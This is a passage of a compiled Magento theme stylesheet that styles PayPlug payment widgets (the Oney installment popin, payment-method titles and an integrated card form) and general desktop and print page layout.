.oneyPopin_navigation li + li {
  margin: -1px 0 0;
}
.oneyPopin_navigation li button {
  background: transparent;
  border: none;
  color: #b2b2b2;
  height: 32px;
  outline: 0;
  padding: 0 16px;
  text-align: left;
  width: 100%;
}
.oneyPopin_navigation li:hover,
.oneyPopin_navigation li.selected {
  border: 1px solid #7ebd00;
  z-index: 2;
}
.oneyPopin_navigation li:hover button,
.oneyPopin_navigation li.selected button {
  color: #777777;
}
.oneyPopin_navigation li.selected {
  background: rgba(126, 189, 0, 0.15);
}
.oneyPopin_option {
  border-bottom: 1px solid #7ebd00;
  display: none;
  font-size: 12px;
  line-height: 17px;
  margin: 0 0 8px;
  padding: 4px;
  position: relative;
  width: 100%;
}
.oneyPopin_option-show {
  box-sizing: border-box;
  display: block;
}
.oneyPopin_option ul,
.oneyPopin_option p {
  margin: 0;
  padding-left: 0;
}
.oneyPopin_option p {
  padding: 4px 0;
}
.oneyPopin_option p,
.oneyPopin_option li {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  line-height: 17px;
  margin-bottom: 0;
  width: 100%;
}
.oneyPopin_option p:first-child,
.oneyPopin_option li:first-child,
.oneyPopin_option p:last-child,
.oneyPopin_option li:last-child {
  padding: 4px 0;
}
.oneyPopin_option[data-type='3x'] ul li:last-child {
  padding: 21px 0 4px;
}
.oneyPopin_option small {
  font-size: 80%;
  font-weight: 400;
}
.oneyPopin_legal {
  color: #8a8a8a;
  display: block;
  font-size: 10px;
  line-height: 13px;
  margin: 8px 0 0;
}
.oneyPopin_legal a {
  color: #7ebd00;
}
.oneyPopin_legal .legal-it {
  display: none;
}
.oney-it .oneyPopin_legal .legal-it {
  display: block;
  font-weight: bold;
  text-decoration: underline;
}
.oneyPopin_close {
  background: none;
  border: none;
  display: block;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 15px;
  text-indent: 24px;
  top: 15px;
  width: 24px;
}
.oneyPopin_close:focus {
  outline: 0;
}
.oneyPopin_close:before,
.oneyPopin_close:after {
  background: #7ebd00;
  content: '';
  display: block;
  height: 2px;
  left: 50%;
  position: absolute;
  top: 50%;
  width: 100%;
}
.oneyPopin_close:before {
  transform: translate(-50%, -50%) rotate(45deg);
}
.oneyPopin_close:after {
  transform: translate(-50%, -50%) rotate(-45deg);
}
.oneyPopin_error {
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
  margin: 0;
}
.oneyPayment {
  max-height: 90px;
  overflow: hidden;
}
.oneyPayment-disabled {
  max-height: none;
}
.oneyPayment-open {
  max-height: 10000vh;
}
.oneyPayment_trigger {
  align-items: center;
  background: none;
  border: none;
  color: #333333;
  display: flex;
  font-size: 17px;
  font-weight: bold;
  height: 88px;
  letter-spacing: -1px;
  padding: 0 15px;
  position: relative;
  text-align: left;
  width: 100%;
}
.oneyPayment-disabled .oneyPayment_trigger {
  color: #b2b2b2;
  cursor: default;
}
.oneyPayment-disabled .oneyPayment_trigger:hover {
  background: #fbfbfb;
}
.oneyPayment_trigger:hover {
  background: #f6f6f6;
}
.oneyPayment-open .oneyPayment_trigger:hover {
  background: #fbfbfb;
}
.oneyPayment_trigger:focus {
  outline: 0;
}
.oneyPayment_trigger:after {
  align-items: center;
  color: #777777;
  content: '\f054';
  display: flex;
  font-size: 25px;
  height: 30px;
  justify-content: center;
  position: absolute;
  right: 7px;
  top: 50%;
  width: 30px;
}
.oneyPayment-disabled .oneyPayment_trigger:after {
  display: none;
}
.oneyPayment_label {
  display: flex;
  flex-direction: column;
  line-height: 1.3em;
}
.oneyPayment_error {
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
}
.oneyPayment_logo {
  background-size: 110%;
  display: block;
  height: 45px;
  margin: 0 15px 0 0;
  max-width: 100%;
  width: 165px;
}
.oneyPayment-disabled .oneyPayment_logo {
  background-image: url('../Payplug_Payments/images/oney/3x4x-alt.svg');
}
.oney-without-fees .oneyPayment-disabled .oneyPayment_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg');
}
.oneyPayment_cta {
  display: flex;
  justify-content: center;
  margin: 0 0 30px;
  width: 100%;
}
.oneyPayment_button {
  background: #81bc00;
  border: none;
  color: #ffffff;
  font-size: 15px;
  height: 50px;
  width: 254px;
}
.oneyPayment_button-disabled {
  background: #b2b2b2;
}
.oneyPayment .more-info {
  color: #7ebd00;
  display: block;
  font-size: 13px;
  margin: 0 auto 15px;
  padding: 0;
  position: relative;
  text-align: center;
  width: 100px;
}
.oneyOption {
  align-items: center;
  border: 1px solid #dce0e8;
  box-sizing: border-box;
  cursor: pointer;
  display: flex;
  flex-direction: column;
  margin: 0 8px 30px;
  padding: 30px;
  position: relative;
  width: calc(50% - 16px);
}
.oneyOption:after {
  background: #81bc00;
  bottom: -14px;
  box-shadow: 0px -5px 10px 5px #ffffff inset;
  content: '';
  display: block;
  height: 13px;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
}
.oneyOption:hover {
  border-color: #81bc00;
}
.oneyOption:hover:after {
  opacity: 1;
}
.oneyOption-selected {
  background: rgba(129, 188, 0, 0.15);
  border-color: #81bc00;
}
.oneyOption-selected:after {
  opacity: 1;
}
.oneyOption_wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding: 0 8px;
  position: relative;
}
.oneyOption_wrapper-loading {
  justify-content: center;
  padding: 16px;
}
.oneyOption_wrapper-loading + .oneyPayment_cta {
  display: none;
}
.oneyOption_logo {
  display: block;
  height: 35px;
  max-width: 100%;
  width: 135px;
}
.oneyOption_title {
  align-items: center;
  box-sizing: border-box;
  color: #2f2930;
  display: flex;
  flex-direction: column;
  font-size: 13px;
  font-weight: 500;
  height: 90px;
  justify-content: center;
  padding: 0 0 35px;
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_title {
  height: 110px;
}
.oneyOption_prices {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-between;
  width: 100%;
}
.oneyOption_prices ul {
  color: #2f2930;
  display: flex;
  flex-direction: column;
  font-size: 15px;
  font-weight: 600;
  height: 100%;
  margin: 0;
  padding-left: 0;
  width: 100%;
}
.oneyOption_prices ul li {
  border-bottom: 1px solid #dce0e8;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  line-height: 21px;
  padding: 0 0 16px;
}
.oneyOption_prices ul li + li {
  padding: 16px 0;
}
.oneyOption_prices ul li:last-child {
  border: none;
  margin: auto 0 0;
  padding: 16px 0 0;
}
.oneyOption_prices ul li span {
  display: flex;
  font-weight: 600;
  max-width: 50%;
}
.oneyOption_prices ul li span:first-child {
  font-weight: 500;
}
.oneyOption_prices ul li small {
  display: block;
  width: 100%;
}
.oneyOption_legend {
  color: #2f2930;
  font-weight: 400;
  margin: auto 0 0;
  text-align: center;
}
.oneyOption_radio {
  height: 0;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_logo {
  margin: 0 15px 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_cta {
  margin: 0 0 30px;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption {
  margin: 0 8px 30px;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul {
  margin: 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul li:last-child {
  margin: auto 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_legend {
  margin: auto 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .payplug-payments-cards li {
  margin-bottom: 1rem;
}
.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards {
  padding-left: 0;
}
.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards img {
  display: inline;
}
.prepaid-card-mention {
  display: none;
}
.prepaid-card-mention.visible {
  display: inline-block;
}
.label-oney {
  align-items: center;
  display: inline-flex;
}
.payplug-method-title {
  align-items: center;
  display: flex;
}
@media (min-width: 768px) {
  .oney-product {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .oneyCta {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
    width: 100%;
  }
  .cart-summary .oneyCta {
    box-sizing: border-box;
    padding-left: 15px;
    padding-right: 15px;
  }
  .oneyCta_button {
    height: 32px;
    position: relative;
  }
  .oneyCta_field {
    background: transparent;
    height: auto;
  }
  .oneyPopin {
    background: transparent;
    display: block;
    max-height: 0;
    overflow: hidden;
    padding: 0 15px;
    position: relative;
    right: auto;
    transform: none;
    transition: max-height 0.4s, border 0.4s, padding 0.4s;
    width: 100%;
  }
  .oneyPopin:after {
    display: none;
  }
  .loading.oneyPopin {
    border: none;
    height: 0;
    padding: 0;
  }
  .oneyPopin-open {
    max-height: 555px;
  }
  .oneyPopin-error {
    background: rgba(178, 178, 178, 0.1);
    padding: 0 8px;
    top: 0;
    transform: none;
    width: 100%;
  }
  .oneyPopin-open.oneyPopin-error {
    background: rgba(178, 178, 178, 0.1);
    padding: 8px;
  }
  .loading.oneyPopin-error {
    border: none;
    height: 0;
    padding: 0;
  }
  .oneyPopin_title {
    margin: 15px 0 24px;
  }
  .oneyPopin_legal {
    padding: 0 0 15px;
  }
  .oneyPopin_close {
    display: none;
  }
  .oneyPayment-open {
    margin-bottom: 15px;
  }
  .oneyPayment_trigger {
    align-items: flex-start;
    flex-direction: column;
    justify-content: center;
  }
  .oneyPayment-disabled .oneyPayment_trigger {
    height: auto;
    padding: 8px 15px;
  }
  .oneyPayment .more-info {
    margin-top: 10px;
  }
  .oneyOption {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
    position: static;
    width: 100%;
  }
  .oneyOption:after {
    display: none;
  }
  .oneyOption-selected {
    background: none;
    border: none;
  }
  .oneyOption_wrapper {
    padding: 89px 0 0;
    position: relative;
  }
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_wrapper {
    padding: 109px 0 0;
  }
  .oneyOption_wrapper-loading {
    padding: 16px;
  }
  .oneyOption_logo {
    height: 30px;
    width: 100px;
  }
  [data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_logo {
    width: 150px;
  }
  .oneyOption_title {
    background: transparent;
    border: 1px solid #dce0e8;
    border-bottom: 5px solid transparent;
    left: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 50%;
  }
  .oneyOption:nth-child(2) .oneyOption_title {
    border-left: none;
    left: 50%;
  }
  .oneyOption-selected .oneyOption_title {
    border-bottom: 5px solid #81bc00;
  }
  .oneyOption_prices {
    border: 1px solid #dce0e8;
    box-sizing: border-box;
    display: none;
    height: auto;
    padding: 30px 16px;
  }
  .oneyOption-selected .oneyOption_prices {
    display: block;
  }
  .oneyOption_prices ul li {
    padding: 8px 0;
  }
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x,
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
    height: 55px;
  }
  .onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment-open {
    margin-bottom: 15px;
  }
  .onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption {
    margin: 0;
  }
}
.payplug-apple-pay-method .payment-method-title,
.payplug-amex-method .payment-method-title,
.payplug-ppro-method .payment-method-title,
.payplug-apple-pay-method .payment-method-title label,
.payplug-amex-method .payment-method-title label,
.payplug-ppro-method .payment-method-title label {
  align-items: center;
  display: inline-flex;
  width: 100%;
}
.payplug-apple-pay-method .payment-method-title input[type='radio'],
.payplug-ppro-method .payment-method-title input[type='radio'],
.payplug-apple-pay-method .payment-method-title img,
.payplug-ppro-method .payment-method-title img {
  margin-right: 10px;
}
.payplug-amex-method .payment-method-title img {
  height: 50px;
}
[data-ppro-container="payplug_payments_satispay"] .payment-method-title img {
  width: 100px;
}
[data-ppro-container="payplug_payments_sofort"] .payment-method-title img {
  width: 80px;
}
[data-ppro-container="payplug_payments_giropay"] .payment-method-title img {
  width: 110px;
}
[data-ppro-container="payplug_payments_ideal"] .payment-method-title img {
  width: 50px;
}
[data-ppro-container="payplug_payments_mybank"] .payment-method-title img {
  width: 70px;
}
.form-integrated {
  width: 300px;
  margin-bottom: 30px;
}
.integrated-container.after-cards .form-integrated {
  margin-left: 40px;
}
.form-integrated .schemes-container {
  align-items: center;
  display: flex;
  justify-content: space-between;
  margin-bottom: 10px;
  margin-top: 20px;
}
.form-integrated .schemes-container .card-title {
  color: #555D64;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.form-integrated .schemes-container .schemes .scheme {
  cursor: pointer;
}
.form-integrated .schemes-container .schemes .scheme input {
  display: none;
}
.form-integrated .schemes-container .schemes .scheme input + span {
  display: inline-block;
  width: 33px;
  height: 21px;
  background-repeat: no-repeat;
  background-size: contain;
}
.form-integrated .schemes-container .schemes .scheme input[value="visa"] + span {
  background-image: url('../Payplug_Payments/images/icons/visa-dark.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="visa"]:checked + span {
  background-image: url('../Payplug_Payments/images/icons/visa.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="mastercard"] + span {
  background-image: url('../Payplug_Payments/images/icons/mastercard-dark.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="mastercard"]:checked + span {
  background-image: url('../Payplug_Payments/images/icons/mastercard.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="cb"] + span {
  background-image: url('../Payplug_Payments/images/icons/cb-dark.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="cb"]:checked + span {
  background-image: url('../Payplug_Payments/images/icons/cb.svg');
}
.form-integrated .input-container {
  border: 1px solid #dce0e8;
  height: 40px;
  padding: 0 16px 0 50px;
  position: relative;
  width: calc(234px);
}
.form-integrated .input-container:before {
  content: "";
  position: absolute;
  top: 20%;
  left: 16px;
  width: 24px;
  height: 24px;
  background: #95999e 50% no-repeat;
  background-size: 100% auto;
}
.form-integrated .input-container + .error-container .invalid-field,
.form-integrated .input-container + .error-container .empty-field {
  color: #E91932;
  display: none;
}
.form-integrated .input-container.error-invalid,
.form-integrated .input-container.error-empty {
  border: 1px solid #E91932;
}
.form-integrated .input-container.error-invalid + .error-container .invalid-field,
.form-integrated .input-container.error-empty + .error-container .empty-field {
  display: block;
}
.form-integrated .cardholder-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/account.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/account.svg');
}
.form-integrated .pan-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/card.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/card.svg');
}
.form-integrated .exp-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/calendar.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/calendar.svg');
}
.form-integrated .cvv-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/lock.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/lock.svg');
}
.form-integrated .exp-cvv-container {
  display: flex;
  gap: 10px;
  justify-content: space-between;
  margin-top: 10px;
}
.form-integrated .exp-cvv-container > div {
  width: calc(140px);
}
.form-integrated .exp-cvv-container > div .input-container {
  width: calc(74px);
}
.form-integrated .transaction-secured,
.form-integrated .policy {
  font-size: 14px;
  line-height: 21px;
  margin-top: 20px;
}
.form-integrated .transaction-secured {
  color: #212225;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
.form-integrated .transaction-secured img {
  height: 16px;
}
.form-integrated .policy {
  text-align: center;
}
.form-integrated .policy a {
  display: block;
  color: #909192;
  text-decoration: underline;
}
.form-integrated .save-card-container {
  margin-top: 10px;
}
.form-integrated .message {
  margin-top: 20px;
}
@media (max-width: 767px) {
  .form-integrated {
    margin: 0 auto 30px;
  }
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@supports (-webkit-touch-callout: none) {
  .amtheme-ismobile .page-main .product.info.detailed #reviews {
    transition: none;
  }
}
@media print {
  .catalog-product_compare-index .column.main > .link.compare,
  .catalog-product_compare-index .page-footer,
  .catalog-product_compare-index .amtheme-comparison-headings,
  .catalog-product_compare-index .amtheme-compare-sticky,
  .catalog-product_compare-index .product-item .product-reviews-summary,
  .catalog-product_compare-index .amtheme-scroll-controller,
  .catalog-product_compare-index .action.map-show-info {
    display: none !important;
  }
  .catalog-product_compare-index .amtheme-comparsion-table {
    width: auto;
  }
  .catalog-product_compare-index .amtheme-compare-item .amtheme-wrapper {
    min-width: 195px;
  }
  .catalog-product_compare-index .old-price .price:before,
  .catalog-product_compare-index .old-price-wrap > .old-price:last-of-type:after,
  .catalog-product_compare-index .map-old-price .price-wrapper:before {
    border-top: 1px solid #3d3731;
  }
  .catalog-product_compare-index .amtheme-compare-header .page-title:after {
    font-size: 2.4rem;
    margin: 0;
    position: static;
  }
}
._block-title {
  font-size: 2.2rem;
  font-weight: 700;
  line-height: 2.2rem;
  margin: 0 auto 20px;
  max-width: 430px;
}
._block-subtitle {
  display: block;
  font-size: 1.6rem;
  font-weight: 400;
  margin: 0 0 20px;
}
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .column .block-addbysku .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .abs-blocks-2columns:nth-child(odd),
  .column .block-addbysku .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(even),
  .column .block-addbysku .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove {
    margin-left: 75.8%;
    top: 6px;
  }
  .abs-add-fields-desktop .fieldset .field:not(.choice) .control,
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .block-search .reset,
  .block.filter .filter-subtitle,
  .am-no-display-desktop {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    margin-bottom: 20px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .abs-shopping-cart-items-desktop .action.clear,
  .abs-shopping-cart-items-desktop .action.update,
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 10px;
  }
  .abs-shopping-cart-items-desktop .action.continue,
  .block-cart-failed .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  h1,
  .amtheme-tabs-widget .amtheme-heading {
    font-size: 3.2rem;
    font-weight: 400;
    letter-spacing: 0.035em;
    line-height: 4.3rem;
  }
  .page-layout-3columns .main {
    width: calc(100% - 185px - 2%);
    clear: right;
    float: right;
  }
  .page-layout-3columns .sidebar-main,
  .page-layout-3columns .sidebar-additional {
    clear: left;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 185px;
    margin-inline-end: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 185px;
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns,
    .page-layout-2columns-right .page-main > .columns,
    .page-layout-3columns .page-main > .columns {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      align-items: start;
      grid-template-rows: auto 1fr;
    }
    .page-layout-2columns-left .columns > .column.main,
    .page-layout-2columns-right .columns > .column.main,
    .page-layout-3columns .columns > .column.main,
    .page-layout-2columns-left .columns > .sidebar-main,
    .page-layout-2columns-right .columns > .sidebar-main,
    .page-layout-3columns .columns > .sidebar-main,
    .page-layout-2columns-left .columns > .sidebar-additional,
    .page-layout-2columns-right .columns > .sidebar-additional,
    .page-layout-3columns .columns > .sidebar-additional {
      float: none;
    }
    .page-layout-2columns-left .columns > .column.main,
    .page-layout-2columns-right .columns > .column.main,
    .page-layout-3columns .columns > .column.main {
      grid-area: main;
      width: 100%;
    }
    .page-layout-2columns-left .columns > .sidebar-main,
    .page-layout-2columns-right .columns > .sidebar-main,
    .page-layout-3columns .columns > .sidebar-main {
      grid-area: sidebar-main;
    }
    .page-layout-2columns-left .columns > .sidebar-additional,
    .page-layout-2columns-right .columns > .sidebar-additional,
    .page-layout-3columns .columns > .sidebar-additional {
      grid-area: sidebar-additional;
    }
    .page-layout-2columns-left .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional main';
      grid-template-columns: auto calc(100% - 185px - 2%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-areas: 'main sidebar-main' 'main sidebar-additional';
      grid-template-columns: calc(100% - 185px - 2%) auto;
      justify-items: end;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-areas: 'sidebar-main main sidebar-additional';
      grid-template-columns: auto calc(100% - 185px - 185px) auto;
      justify-content: start;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: center;
      width: calc(100% - 25px * 2);
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(calc(100% - 185px - 185px) + 185px * 2) auto;
    }
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-inline-end: auto;
    margin-inline-start: auto;
    padding-inline-end: 30px;
    padding-inline-start: 30px;
    box-sizing: border-box;
    max-width: 1440px;
    width: auto;
  }
  .top-container,
  .page-wrapper > .widget,
  .footer-widget-content {
    margin: 15px auto;
    width: 100%;
  }
  .columns {
    display: block;
  }
  .columns:after {
    clear: both;
    content: '';
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .page-main,
  .breadcrumbs {
    width: 100%;
  }
  .panel.header {
    padding: 15px 20px;
  }
  .page-main {
    margin-bottom: 60px;
  }
  .nav-sections {
    margin: 0 auto 40px;
    background: #ffffff;
  }
  .navigation > ul {
    padding: 0;
    border-bottom: 2px;
    border-bottom-style: solid;
    border-color: #dfdedd;
    display: flex;
    flex-wrap: wrap;
    margin: 0;
  }
  .navigation li.level0 {
    padding-bottom: 0;
    padding-inline-end: 40px;
    padding-inline-start: 0;
    padding-top: 0;
    cursor: pointer;
    margin: 0;
  }
  .navigation li.level0.active > a,
  .navigation li.level0.has-active > a {
    font-weight: 700;
  }
  .navigation li.level0 > a {
    word-break: break-word;
    word-wrap: break-word;
    padding: 20px 0;
    display: inline-block;
    position: relative;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .navigation li.level0 > a:after {
    bottom: -2px;
    height: 2px;
    transition: width 0.2s linear;
    background: #2d2d2d;
    content: '';
    display: block;
    position: absolute;
    width: 0;
  }
  .navigation li.level0.amtheme-active-item > a:after,
  .navigation li.level0:hover > a:after {
    width: 100%;
  }
  .navigation .category-item > a,
  .navigation .level-top > a,
  .navigation li.level0 > a,
  .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-word;
    word-wrap: break-word;
    color: #4a4948;
    font-weight: 400;
    font-size: 1.6rem;
    transition: color all 0.2s ease-in-out;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
